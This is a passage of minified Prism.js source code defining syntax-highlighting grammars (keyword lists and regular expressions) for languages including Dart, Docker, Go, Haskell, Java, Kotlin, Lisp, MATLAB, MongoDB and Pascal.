/\b(?:ABS|ACCESS|ACOS|ANGLE|AREA|ARITHMETIC|ARRAY|ASIN|ASK|AT|ATN|BASE|BEGIN|BREAK|CAUSE|CEIL|CHR|CLIP|COLLATE|COLOR|CON|COS|COSH|COT|CSC|DATE|DATUM|DEBUG|DECIMAL|DEF|DEG|DEGREES|DELETE|DET|DEVICE|DISPLAY|DOT|ELAPSED|EPS|ERASABLE|EXLINE|EXP|EXTERNAL|EXTYPE|FILETYPE|FIXED|FP|GO|GRAPH|HANDLER|IDN|IMAGE|IN|INT|INTERNAL|IP|IS|KEYED|LBOUND|LCASE|LEFT|LEN|LENGTH|LET|LINE|LINES|LOG|LOG10|LOG2|LTRIM|MARGIN|MAT|MAX|MAXNUM|MID|MIN|MISSING|MOD|NATIVE|NUL|NUMERIC|OF|OPTION|ORD|ORGANIZATION|OUTIN|OUTPUT|PI|POINT|POINTER|POINTS|POS|PRINT|PROGRAM|PROMPT|RAD|RADIANS|RANDOMIZE|RECORD|RECSIZE|RECTYPE|RELATIVE|REMAINDER|REPEAT|REST|RETRY|REWRITE|RIGHT|RND|ROUND|RTRIM|SAME|SEC|SELECT|SEQUENTIAL|SET|SETTER|SGN|SIN|SINH|SIZE|SKIP|SQR|STANDARD|STATUS|STR|STREAM|STYLE|TAB|TAN|TANH|TEMPLATE|TEXT|THERE|TIME|TIMEOUT|TRACE|TRANSFORM|TRUNCATE|UBOUND|UCASE|USE|VAL|VARIABLE|VIEWPORT|WHEN|WINDOW|WITH|ZER|ZONEWIDTH)(?:\$|\b)/i, operator: /<[=>]?|>=?|[+\-*\/^=&]|\b(?:AND|EQV|IMP|NOT|OR|XOR)\b/i, punctuation: /[,;:()]/ };
Prism.languages.dart = Prism.languages.extend("clike", { string: [{ pattern: /r?("""|''')[\s\S]*?\1/, greedy: !0 }, { pattern: /r?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }], keyword: [/\b(?:async|sync|yield)\*/, /\b(?:abstract|assert|async|await|break|case|catch|class|const|continue|covariant|default|deferred|do|dynamic|else|enum|export|extension|external|extends|factory|final|finally|for|Function|get|hide|if|implements|interface|import|in|library|mixin|new|null|on|operator|part|rethrow|return|set|show|static|super|switch|sync|this|throw|try|typedef|var|void|while|with|yield)\b/], operator: /\bis!|\b(?:as|is)\b|\+\+|--|&&|\|\||<<=?|>>=?|~(?:\/=?)?|[+\-*\/%&^|=!<>]=?|\?/ }), Prism.languages.insertBefore("dart", "function", { metadata: { pattern: /@\w+/, alias: "symbol" } });
Prism.languages.docker = { keyword: { pattern: /(^\s*)(?:ADD|ARG|CMD|COPY|ENTRYPOINT|ENV|EXPOSE|FROM|HEALTHCHECK|LABEL|MAINTAINER|ONBUILD|RUN|SHELL|STOPSIGNAL|USER|VOLUME|WORKDIR)(?=\s)/im, lookbehind: !0 }, string: /("|')(?:(?!\1)[^\\\r\n]|\\(?:\r\n|[\s\S]))*\1/, comment: { pattern: /#.*/, greedy: !0 }, punctuation: /---|\.\.\.|[:[\]{}\-,|>?]/ }, Prism.languages.dockerfile = Prism.languages.docker;
Prism.languages["excel-formula"] = { comment: { pattern: /(\bN\(\s*)"(?:[^"]|"")*"(?=\s*\))/i, lookbehind: !0, greedy: !0 }, string: { pattern: /"(?:[^"]|"")*"(?!")/, greedy: !0 }, reference: { pattern: /(?:'[^']*'|(?:[^\s()[\]{}<>*?"';,$&]*\[[^^\s()[\]{}<>*?"']+\])?\w+)!/, greedy: !0, alias: "string", inside: { operator: /!$/, punctuation: /'/, sheet: { pattern: /[^[\]]+$/, alias: "function" }, file: { pattern: /\[[^[\]]+\]$/, inside: { punctuation: /[[\]]/ } }, path: /[\s\S]+/ } }, "function-name": { pattern: /\b[A-Z]\w*(?=\()/i, alias: "keyword" }, range: { pattern: /\$?\b(?:[A-Z]+\$?\d+:\$?[A-Z]+\$?\d+|[A-Z]+:\$?[A-Z]+|\d+:\$?\d+)\b/i, alias: "property", inside: { operator: /:/, cell: /\$?[A-Z]+\$?\d+/i, column: /\$?[A-Z]+/i, row: /\$?\d+/ } }, cell: { pattern: /\b[A-Z]+\d+\b|\$[A-Za-z]+\$?\d+\b|\b[A-Za-z]+\$\d+\b/, alias: "property" }, number: /(?:\b\d+(?:\.\d+)?|\B\.\d+)(?:e[+-]?\d+)?\b/i, boolean: /\b(?:TRUE|FALSE)\b/i, operator: /[-+*/^%=&,]|<[=>]?|>=?/, punctuation: /[[\]();{}|]/ }, Prism.languages.xlsx = Prism.languages.xls = Prism.languages["excel-formula"];
Prism.languages.fortran = { "quoted-number": { pattern: /[BOZ](['"])[A-F0-9]+\1/i, alias: "number" }, string: { pattern: /(?:\w+_)?(['"])(?:\1\1|&(?:\r\n?|\n)(?:\s*!.+(?:\r\n?|\n))?|(?!\1).)*(?:\1|&)/, inside: { comment: { pattern: /(&(?:\r\n?|\n)\s*)!.*/, lookbehind: !0 } } }, comment: { pattern: /!.*/, greedy: !0 }, boolean: /\.(?:TRUE|FALSE)\.(?:_\w+)?/i, number: /(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:[ED][+-]?\d+)?(?:_\w+)?/i, keyword: [/\b(?:INTEGER|REAL|DOUBLE ?PRECISION|COMPLEX|CHARACTER|LOGICAL)\b/i, /\b(?:END ?)?(?:BLOCK ?DATA|DO|FILE|FORALL|FUNCTION|IF|INTERFACE|MODULE(?! PROCEDURE)|PROGRAM|SELECT|SUBROUTINE|TYPE|WHERE)\b/i, /\b(?:ALLOCATABLE|ALLOCATE|BACKSPACE|CALL|CASE|CLOSE|COMMON|CONTAINS|CONTINUE|CYCLE|DATA|DEALLOCATE|DIMENSION|DO|END|EQUIVALENCE|EXIT|EXTERNAL|FORMAT|GO ?TO|IMPLICIT(?: NONE)?|INQUIRE|INTENT|INTRINSIC|MODULE PROCEDURE|NAMELIST|NULLIFY|OPEN|OPTIONAL|PARAMETER|POINTER|PRINT|PRIVATE|PUBLIC|READ|RETURN|REWIND|SAVE|SELECT|STOP|TARGET|WHILE|WRITE)\b/i, /\b(?:ASSIGNMENT|DEFAULT|ELEMENTAL|ELSE|ELSEWHERE|ELSEIF|ENTRY|IN|INCLUDE|INOUT|KIND|NULL|ONLY|OPERATOR|OUT|PURE|RECURSIVE|RESULT|SEQUENCE|STAT|THEN|USE)\b/i], operator: [/\*\*|\/\/|=>|[=\/]=|[<>]=?|::|[+\-*=%]|\.[A-Z]+\./i, { pattern: /(^|(?!\().)\/(?!\))/, lookbehind: !0 }], punctuation: /\(\/|\/\)|[(),;:&]/ };
Prism.languages.git = { comment: /^#.*/m, deleted: /^[-–].*/m, inserted: /^\+.*/m, string: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/m, command: { pattern: /^.*\$ git .*$/m, inside: { parameter: /\s--?\w+/m } }, coord: /^@@.*@@$/m, commit_sha1: /^commit \w{40}$/m };
Prism.languages.go = Prism.languages.extend("clike", { keyword: /\b(?:break|case|chan|const|continue|default|defer|else|fallthrough|for|func|go(?:to)?|if|import|interface|map|package|range|return|select|struct|switch|type|var)\b/, builtin: /\b(?:bool|byte|complex(?:64|128)|error|float(?:32|64)|rune|string|u?int(?:8|16|32|64)?|uintptr|append|cap|close|complex|copy|delete|imag|len|make|new|panic|print(?:ln)?|real|recover)\b/, boolean: /\b(?:_|iota|nil|true|false)\b/, operator: /[*\/%^!=]=?|\+[=+]?|-[=-]?|\|[=|]?|&(?:=|&|\^=?)?|>(?:>=?|=)?|<(?:<=?|=|-)?|:=|\.\.\./, number: /(?:\b0x[a-f\d]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e[-+]?\d+)?)i?/i, string: { pattern: /(["'`])(?:\\[\s\S]|(?!\1)[^\\])*\1/, greedy: !0 } }), delete Prism.languages.go["class-name"];
Prism.languages.haskell = { comment: { pattern: /(^|[^-!#$%*+=?&@|~.:<>^\\\/])(?:--(?:(?=.)[^-!#$%*+=?&@|~.:<>^\\\/].*|$)|{-[\s\S]*?-})/m, lookbehind: !0 }, char: { pattern: /'(?:[^\\']|\\(?:[abfnrtv\\"'&]|\^[A-Z@[\]^_]|NUL|SOH|STX|ETX|EOT|ENQ|ACK|BEL|BS|HT|LF|VT|FF|CR|SO|SI|DLE|DC1|DC2|DC3|DC4|NAK|SYN|ETB|CAN|EM|SUB|ESC|FS|GS|RS|US|SP|DEL|\d+|o[0-7]+|x[0-9a-fA-F]+))'/, alias: "string" }, string: { pattern: /"(?:[^\\"]|\\(?:\S|\s+\\))*"/, greedy: !0 }, keyword: /\b(?:case|class|data|deriving|do|else|if|in|infixl|infixr|instance|let|module|newtype|of|primitive|then|type|where)\b/, "import-statement": { pattern: /(^\s*)import\s+(?:qualified\s+)?(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*(?:\s+as\s+(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*)?(?:\s+hiding\b)?/m, lookbehind: !0, inside: { keyword: /\b(?:import|qualified|as|hiding)\b/ } }, builtin: /\b(?:abs|acos|acosh|all|and|any|appendFile|approxRational|asTypeOf|asin|asinh|atan|atan2|atanh|basicIORun|break|catch|ceiling|chr|compare|concat|concatMap|const|cos|cosh|curry|cycle|decodeFloat|denominator|digitToInt|div|divMod|drop|dropWhile|either|elem|encodeFloat|enumFrom|enumFromThen|enumFromThenTo|enumFromTo|error|even|exp|exponent|fail|filter|flip|floatDigits|floatRadix|floatRange|floor|fmap|foldl|foldl1|foldr|foldr1|fromDouble|fromEnum|fromInt|fromInteger|fromIntegral|fromRational|fst|gcd|getChar|getContents|getLine|group|head|id|inRange|index|init|intToDigit|interact|ioError|isAlpha|isAlphaNum|isAscii|isControl|isDenormalized|isDigit|isHexDigit|isIEEE|isInfinite|isLower|isNaN|isNegativeZero|isOctDigit|isPrint|isSpace|isUpper|iterate|last|lcm|length|lex|lexDigits|lexLitChar|lines|log|logBase|lookup|map|mapM|mapM_|max|maxBound|maximum|maybe|min|minBound|minimum|mod|negate|not|notElem|null|numerator|odd|or|ord|otherwise|pack|pi|pred|primExitWith|print|product|properFraction|putChar|putStr|putStrLn|quot|quotRem|range|rangeSize|read|readDec|readFile|readFloat|readHex|readIO|readInt|readList|readLitChar|readLn|readOct|readParen|readSigned|reads|readsPrec|realToFrac|recip|rem|repeat|replicate|return|reverse|round|scaleFloat|scanl|scanl1|scanr|scanr1|seq|sequence|sequence_|show|showChar|showInt|showList|showLitChar|showParen|showSigned|showString|shows|showsPrec|significand|signum|sin|sinh|snd|sort|span|splitAt|sqrt|subtract|succ|sum|tail|take|takeWhile|tan|tanh|threadToIOResult|toEnum|toInt|toInteger|toLower|toRational|toUpper|truncate|uncurry|undefined|unlines|until|unwords|unzip|unzip3|userError|words|writeFile|zip|zip3|zipWith|zipWith3)\b/, number: /\b(?:\d+(?:\.\d+)?(?:e[+-]?\d+)?|0o[0-7]+|0x[0-9a-f]+)\b/i, operator: /\s\.\s|[-!#$%*+=?&@|~.:<>^\\\/]*\.[-!#$%*+=?&@|~.:<>^\\\/]+|[-!#$%*+=?&@|~.:<>^\\\/]+\.[-!#$%*+=?&@|~.:<>^\\\/]*|[-!#$%*+=?&@|~:<>^\\\/]+|`(?:[A-Z][\w']*\.)*[_a-z][\w']*`/, hvariable: /\b(?:[A-Z][\w']*\.)*[_a-z][\w']*\b/, constant: /\b(?:[A-Z][\w']*\.)*[A-Z][\w']*\b/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.hs = Prism.languages.haskell;
!function (e) { var t = /\b(?:abstract|assert|boolean|break|byte|case|catch|char|class|const|continue|default|do|double|else|enum|exports|extends|final|finally|float|for|goto|if|implements|import|instanceof|int|interface|long|module|native|new|non-sealed|null|open|opens|package|permits|private|protected|provides|public|record|requires|return|sealed|short|static|strictfp|super|switch|synchronized|this|throw|throws|to|transient|transitive|try|uses|var|void|volatile|while|with|yield)\b/, a = /\b[A-Z](?:\w*[a-z]\w*)?\b/; e.languages.java = e.languages.extend("clike", { "class-name": [a, /\b[A-Z]\w*(?=\s+\w+\s*[;,=())])/], keyword: t, function: [e.languages.clike.function, { pattern: /(\:\:)[a-z_]\w*/, lookbehind: !0 }], number: /\b0b[01][01_]*L?\b|\b0x[\da-f_]*\.?[\da-f_p+-]+\b|(?:\b\d[\d_]*\.?[\d_]*|\B\.\d[\d_]*)(?:e[+-]?\d[\d_]*)?[dfl]?/i, operator: { pattern: /(^|[^.])(?:<<=?|>>>?=?|->|--|\+\+|&&|\|\||::|[?:~]|[-+*/%&|^!=<>]=?)/m, lookbehind: !0 } }), e.languages.insertBefore("java", "string", { "triple-quoted-string": { pattern: /"""[ \t]*[\r\n](?:(?:"|"")?(?:\\.|[^"\\]))*"""/, greedy: !0, alias: "string" } }), e.languages.insertBefore("java", "class-name", { annotation: { alias: "punctuation", pattern: /(^|[^.])@\w+/, lookbehind: !0 }, namespace: { pattern: RegExp("(\\b(?:exports|import(?:\\s+static)?|module|open|opens|package|provides|requires|to|transitive|uses|with)\\s+)(?!<keyword>)[a-z]\\w*(?:\\.[a-z]\\w*)*\\.?".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0, inside: { punctuation: /\./ } }, generics: { pattern: /<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<[\w\s,.&?]*>)*>)*>)*>/, inside: { "class-name": a, keyword: t, punctuation: /[<>(),.:]/, operator: /[?&|]/ } } }) }(Prism);
Prism.languages.jolie = Prism.languages.extend("clike", { keyword: /\b(?:include|define|is_defined|undef|main|init|outputPort|inputPort|Location|Protocol|Interfaces|RequestResponse|OneWay|type|interface|extender|throws|cset|csets|forward|Aggregates|Redirects|embedded|courier|execution|sequential|concurrent|single|scope|install|throw|comp|cH|default|global|linkIn|linkOut|synchronized|this|new|for|if|else|while|in|Jolie|Java|Javascript|nullProcess|spawn|constants|with|provide|until|exit|foreach|instanceof|over|service)\b/, builtin: /\b(?:undefined|string|int|void|long|Byte|bool|double|float|char|any)\b/, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?l?/i, operator: /-[-=>]?|\+[+=]?|<[<=]?|[>=*!]=?|&&|\|\||[:?\/%^]/, symbol: /[|;@]/, punctuation: /[,.]/, string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 } }), delete Prism.languages.jolie["class-name"], Prism.languages.insertBefore("jolie", "keyword", { function: { pattern: /((?:\b(?:outputPort|inputPort|in|service|courier)\b|@)\s*)\w+/, lookbehind: !0 }, aggregates: { pattern: /(\bAggregates\s*:\s*)(?:\w+(?:\s+with\s+\w+)?\s*,\s*)*\w+(?:\s+with\s+\w+)?/, lookbehind: !0, inside: { "with-extension": { pattern: /\bwith\s+\w+/, inside: { keyword: /\bwith\b/ } }, function: { pattern: /\w+/ }, punctuation: { pattern: /,/ } } }, redirects: { pattern: /(\bRedirects\s*:\s*)(?:\w+\s*=>\s*\w+\s*,\s*)*(?:\w+\s*=>\s*\w+)/, lookbehind: !0, inside: { punctuation: { pattern: /,/ }, function: { pattern: /\w+/ }, symbol: { pattern: /=>/ } } } });
Prism.languages.json = { property: { pattern: /"(?:\\.|[^\\"\r\n])*"(?=\s*:)/, greedy: !0 }, string: { pattern: /"(?:\\.|[^\\"\r\n])*"(?!\s*:)/, greedy: !0 }, comment: { pattern: /\/\/.*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, number: /-?\b\d+(?:\.\d+)?(?:e[+-]?\d+)?\b/i, punctuation: /[{}[\],]/, operator: /:/, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" } }, Prism.languages.webmanifest = Prism.languages.json;
Prism.languages.julia = { comment: { pattern: /(^|[^\\])(?:#=(?:[^#=]|=(?!#)|#(?!=)|#=(?:[^#=]|=(?!#)|#(?!=))*=#)*=#|#.*)/, lookbehind: !0 }, regex: { pattern: /r"(?:\\.|[^"\\\r\n])*"[imsx]{0,4}/, greedy: !0 }, string: { pattern: /"""[\s\S]+?"""|\w*"(?:\\.|[^"\\\r\n])*"|(^|[^\w'])'(?:\\[^\r\n][^'\r\n]*|[^\\\r\n])'|`(?:[^\\`\r\n]|\\.)*`/, lookbehind: !0, greedy: !0 }, keyword: /\b(?:abstract|baremodule|begin|bitstype|break|catch|ccall|const|continue|do|else|elseif|end|export|finally|for|function|global|if|immutable|import|importall|in|let|local|macro|module|print|println|quote|return|struct|try|type|typealias|using|while)\b/, boolean: /\b(?:true|false)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[box])?(?:[\da-f]+(?:_[\da-f]+)*\.?(?:\d+(?:_\d+)*)?|\.\d+(?:_\d+)*)(?:[efp][+-]?\d+(?:_\d+)*)?j?/i, operator: /&&|\|\||[-+*^%÷⊻&$\\]=?|\/[\/=]?|!=?=?|\|[=>]?|<(?:<=?|[=:|])?|>(?:=|>>?=?)?|==?=?|[~≠≤≥'√∛]/, punctuation: /::?|[{}[\]();,.?]/, constant: /\b(?:(?:NaN|Inf)(?:16|32|64)?|im|pi|e|catalan|eulergamma|golden)\b|[πℯγφ]/ };
!function (n) { n.languages.kotlin = n.languages.extend("clike", { keyword: { pattern: /(^|[^.])\b(?:abstract|actual|annotation|as|break|by|catch|class|companion|const|constructor|continue|crossinline|data|do|dynamic|else|enum|expect|external|final|finally|for|fun|get|if|import|in|infix|init|inline|inner|interface|internal|is|lateinit|noinline|null|object|open|operator|out|override|package|private|protected|public|reified|return|sealed|set|super|suspend|tailrec|this|throw|to|try|typealias|val|var|vararg|when|where|while)\b/, lookbehind: !0 }, function: [/\w+(?=\s*\()/, { pattern: /(\.)\w+(?=\s*\{)/, lookbehind: !0 }], number: /\b(?:0[xX][\da-fA-F]+(?:_[\da-fA-F]+)*|0[bB][01]+(?:_[01]+)*|\d+(?:_\d+)*(?:\.\d+(?:_\d+)*)?(?:[eE][+-]?\d+(?:_\d+)*)?[fFL]?)\b/, operator: /\+[+=]?|-[-=>]?|==?=?|!(?:!|==?)?|[\/*%<>]=?|[?:]:?|\.\.|&&|\|\||\b(?:and|inv|or|shl|shr|ushr|xor)\b/ }), delete n.languages.kotlin["class-name"], n.languages.insertBefore("kotlin", "string", { "raw-string": { pattern: /("""|''')[\s\S]*?\1/, alias: "string" } }), n.languages.insertBefore("kotlin", "keyword", { annotation: { pattern: /\B@(?:\w+:)?(?:[A-Z]\w*|\[[^\]]+\])/, alias: "builtin" } }), n.languages.insertBefore("kotlin", "function", { label: { pattern: /\w+@|@\w+/, alias: "symbol" } }); var e = [{ pattern: /\$\{[^}]+\}/, inside: { delimiter: { pattern: /^\$\{|\}$/, alias: "variable" }, rest: n.languages.kotlin } }, { pattern: /\$\w+/, alias: "variable" }]; n.languages.kotlin.string.inside = n.languages.kotlin["raw-string"].inside = { interpolation: e }, n.languages.kt = n.languages.kotlin, n.languages.kts = n.languages.kotlin }(Prism);
!function (e) { function n(e) { return RegExp("(\\()" + e + "(?=[\\s\\)])") } function a(e) { return RegExp("([\\s([])" + e + "(?=[\\s)])") } var t = "[-+*/_~!@$%^=<>{}\\w]+", r = "(\\()", i = "(?=\\))", s = "(?=\\s)", o = { heading: { pattern: /;;;.*/, alias: ["comment", "title"] }, comment: /;.*/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0, inside: { argument: /[-A-Z]+(?=[.,\s])/, symbol: RegExp("`" + t + "'") } }, "quoted-symbol": { pattern: RegExp("#?'" + t), alias: ["variable", "symbol"] }, "lisp-property": { pattern: RegExp(":" + t), alias: "property" }, splice: { pattern: RegExp(",@?" + t), alias: ["symbol", "variable"] }, keyword: [{ pattern: RegExp(r + "(?:(?:lexical-)?let\\*?|(?:cl-)?letf|if|when|while|unless|cons|cl-loop|and|or|not|cond|setq|error|message|null|require|provide|use-package)" + s), lookbehind: !0 }, { pattern: RegExp(r + "(?:for|do|collect|return|finally|append|concat|in|by)" + s), lookbehind: !0 }], declare: { pattern: n("declare"), lookbehind: !0, alias: "keyword" }, interactive: { pattern: n("interactive"), lookbehind: !0, alias: "keyword" }, boolean: { pattern: a("(?:t|nil)"), lookbehind: !0 }, number: { pattern: a("[-+]?\\d+(?:\\.\\d*)?"), lookbehind: !0 }, defvar: { pattern: RegExp(r + "def(?:var|const|custom|group)\\s+" + t), lookbehind: !0, inside: { keyword: /^def[a-z]+/, variable: RegExp(t) } }, defun: { pattern: RegExp(r + "(?:cl-)?(?:defun\\*?|defmacro)\\s+" + t + "\\s+\\([\\s\\S]*?\\)"), lookbehind: !0, inside: { keyword: /^(?:cl-)?def\S+/, arguments: null, function: { pattern: RegExp("(^\\s)" + t), lookbehind: !0 }, punctuation: /[()]/ } }, lambda: { pattern: RegExp(r + "lambda\\s+\\((?:&?" + t + "\\s*)*\\)"), lookbehind: !0, inside: { keyword: /^lambda/, arguments: null, punctuation: /[()]/ } }, car: { pattern: RegExp(r + t), lookbehind: !0 }, punctuation: [/(?:['`,]?\(|[)\[\]])/, { pattern: /(\s)\.(?=\s)/, lookbehind: !0 }] }, l = { "lisp-marker": RegExp("&[-+*/_~!@$%^=<>{}\\w]+"), rest: { argument: { pattern: RegExp(t), alias: "variable" }, varform: { pattern: RegExp(r + t + "\\s+\\S[\\s\\S]*" + i), lookbehind: !0, inside: { string: o.string, boolean: o.boolean, number: o.number, symbol: o.symbol, punctuation: /[()]/ } } } }, p = "\\S+(?:\\s+\\S+)*", d = { pattern: RegExp(r + "[\\s\\S]*" + i), lookbehind: !0, inside: { "rest-vars": { pattern: RegExp("&(?:rest|body)\\s+" + p), inside: l }, "other-marker-vars": { pattern: RegExp("&(?:optional|aux)\\s+" + p), inside: l }, keys: { pattern: RegExp("&key\\s+" + p + "(?:\\s+&allow-other-keys)?"), inside: l }, argument: { pattern: RegExp(t), alias: "variable" }, punctuation: /[()]/ } }; o.lambda.inside.arguments = d, o.defun.inside.arguments = e.util.clone(d), o.defun.inside.arguments.inside.sublist = d, e.languages.lisp = o, e.languages.elisp = o, e.languages.emacs = o, e.languages["emacs-lisp"] = o }(Prism);
!function (h) { function v(e, n) { return "___" + e.toUpperCase() + n + "___" } Object.defineProperties(h.languages["markup-templating"] = {}, { buildPlaceholders: { value: function (a, r, e, o) { if (a.language === r) { var c = a.tokenStack = []; a.code = a.code.replace(e, function (e) { if ("function" == typeof o && !o(e)) return e; for (var n, t = c.length; -1 !== a.code.indexOf(n = v(r, t));)++t; return c[t] = e, n }), a.grammar = h.languages.markup } } }, tokenizePlaceholders: { value: function (p, k) { if (p.language === k && p.tokenStack) { p.grammar = h.languages[k]; var m = 0, d = Object.keys(p.tokenStack); !function e(n) { for (var t = 0; t < n.length && !(m >= d.length); t++) { var a = n[t]; if ("string" == typeof a || a.content && "string" == typeof a.content) { var r = d[m], o = p.tokenStack[r], c = "string" == typeof a ? a : a.content, i = v(k, r), u = c.indexOf(i); if (-1 < u) { ++m; var g = c.substring(0, u), l = new h.Token(k, h.tokenize(o, p.grammar), "language-" + k, o), s = c.substring(u + i.length), f = []; g && f.push.apply(f, e([g])), f.push(l), s && f.push.apply(f, e([s])), "string" == typeof a ? n.splice.apply(n, [t, 1].concat(f)) : a.content = f } } else a.content && e(a.content) } return n }(p.tokens) } } } }) }(Prism);
Prism.languages.matlab = { comment: [/%\{[\s\S]*?\}%/, /%.+/], string: { pattern: /\B'(?:''|[^'\r\n])*'/, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:[eE][+-]?\d+)?(?:[ij])?|\b[ij]\b/, keyword: /\b(?:break|case|catch|continue|else|elseif|end|for|function|if|inf|NaN|otherwise|parfor|pause|pi|return|switch|try|while)\b/, function: /(?!\d)\w+(?=\s*\()/, operator: /\.?[*^\/\\']|[+\-:@]|[<>=~]=?|&&?|\|\|?/, punctuation: /\.{3}|[.,;\[\](){}!]/ };
!function ($) { var e = ["$eq", "$gt", "$gte", "$in", "$lt", "$lte", "$ne", "$nin", "$and", "$not", "$nor", "$or", "$exists", "$type", "$expr", "$jsonSchema", "$mod", "$regex", "$text", "$where", "$geoIntersects", "$geoWithin", "$near", "$nearSphere", "$all", "$elemMatch", "$size", "$bitsAllClear", "$bitsAllSet", "$bitsAnyClear", "$bitsAnySet", "$comment", "$elemMatch", "$meta", "$slice", "$currentDate", "$inc", "$min", "$max", "$mul", "$rename", "$set", "$setOnInsert", "$unset", "$addToSet", "$pop", "$pull", "$push", "$pullAll", "$each", "$position", "$slice", "$sort", "$bit", "$addFields", "$bucket", "$bucketAuto", "$collStats", "$count", "$currentOp", "$facet", "$geoNear", "$graphLookup", "$group", "$indexStats", "$limit", "$listLocalSessions", "$listSessions", "$lookup", "$match", "$merge", "$out", "$planCacheStats", "$project", "$redact", "$replaceRoot", "$replaceWith", "$sample", "$set", "$skip", "$sort", "$sortByCount", "$unionWith", "$unset", "$unwind", "$abs", "$accumulator", "$acos", "$acosh", "$add", "$addToSet", "$allElementsTrue", "$and", "$anyElementTrue", "$arrayElemAt", "$arrayToObject", "$asin", "$asinh", "$atan", "$atan2", "$atanh", "$avg", "$binarySize", "$bsonSize", "$ceil", "$cmp", "$concat", "$concatArrays", "$cond", "$convert", "$cos", "$dateFromParts", "$dateToParts", "$dateFromString", "$dateToString", "$dayOfMonth", "$dayOfWeek", "$dayOfYear", "$degreesToRadians", "$divide", "$eq", "$exp", "$filter", "$first", "$floor", "$function", "$gt", "$gte", "$hour", "$ifNull", "$in", "$indexOfArray", "$indexOfBytes", "$indexOfCP", "$isArray", "$isNumber", "$isoDayOfWeek", "$isoWeek", "$isoWeekYear", "$last", "$last", "$let", "$literal", "$ln", "$log", "$log10", "$lt", "$lte", "$ltrim", "$map", "$max", "$mergeObjects", "$meta", "$min", "$millisecond", "$minute", "$mod", "$month", "$multiply", "$ne", "$not", "$objectToArray", "$or", "$pow", "$push", "$radiansToDegrees", "$range", "$reduce", "$regexFind", "$regexFindAll", "$regexMatch", "$replaceOne", "$replaceAll", "$reverseArray", "$round", "$rtrim", "$second", "$setDifference", "$setEquals", "$setIntersection", "$setIsSubset", "$setUnion", "$size", "$sin", "$slice", "$split", "$sqrt", "$stdDevPop", "$stdDevSamp", "$strcasecmp", "$strLenBytes", "$strLenCP", "$substr", "$substrBytes", "$substrCP", "$subtract", "$sum", "$switch", "$tan", "$toBool", "$toDate", "$toDecimal", "$toDouble", "$toInt", "$toLong", "$toObjectId", "$toString", "$toLower", "$toUpper", "$trim", "$trunc", "$type", "$week", "$year", "$zip", "$comment", "$explain", "$hint", "$max", "$maxTimeMS", "$min", "$orderby", "$query", "$returnKey", "$showDiskLoc", "$natural"], t = "(?:" + (e = e.map(function ($) { return $.replace("$", "\\$") })).join("|") + ")\\b"; $.languages.mongodb = $.languages.extend("javascript", {}), $.languages.insertBefore("mongodb", "string", { property: { pattern: /(?:(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)(?=\s*:)/, greedy: !0, inside: { keyword: RegExp("^(['\"])?" + t + "(?:\\1)?$") } } }), $.languages.mongodb.string.inside = { url: { pattern: /https?:\/\/[-\w@:%.+~#=]{1,256}\.[a-z0-9()]{1,6}\b[-\w()@:%+.~#?&/=]*/i, greedy: !0 }, entity: { pattern: /\b(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\b/, greedy: !0 } }, $.languages.insertBefore("mongodb", "constant", { builtin: { pattern: RegExp("\\b(?:" + ["ObjectId", "Code", "BinData", "DBRef", "Timestamp", "NumberLong", "NumberDecimal", "MaxKey", "MinKey", "RegExp", "ISODate", "UUID"].join("|") + ")\\b"), alias: "keyword" } }) }(Prism);
Prism.languages.objectivec = Prism.languages.extend("c", { keyword: /\b(?:asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while|in|self|super)\b|(?:@interface|@end|@implementation|@protocol|@class|@public|@protected|@private|@property|@try|@catch|@finally|@throw|@synthesize|@dynamic|@selector)\b/, string: /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|@"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"/, operator: /-[->]?|\+\+?|!=?|<<?=?|>>?=?|==?|&&?|\|\|?|[~^%?*\/@]/ }), delete Prism.languages.objectivec["class-name"], Prism.languages.objc = Prism.languages.objectivec;
Prism.languages.pascal = { comment: [/\(\*[\s\S]+?\*\)/, /\{[\s\S]+?\}/, /\/\/.*/], string: { pattern: /(?:'(?:''|[^'\r\n])*'(?!')|#[&$%]?[a-f\d]+)+|\^[a-z]/i, greedy: !0 }, keyword: [{ pattern: /(^|[^&])\b(?:absolute|array|asm|begin|case|const|constructor|destructor|do|downto|else|end|file|for|function|goto|if|implementation|inherited|inline|interface|label|nil|object|of|operator|packed|procedure|program|record|reintroduce|repeat|self|set|string|then|to|type|unit|until|uses|var|while|with)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:dispose|exit|false|new|true)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:class|dispinterface|except|exports|finalization|finally|initialization|inline|library|on|out|packed|property|raise|resourcestring|threadvar|try)\b/i, lookbehind: !0 }, { pattern: 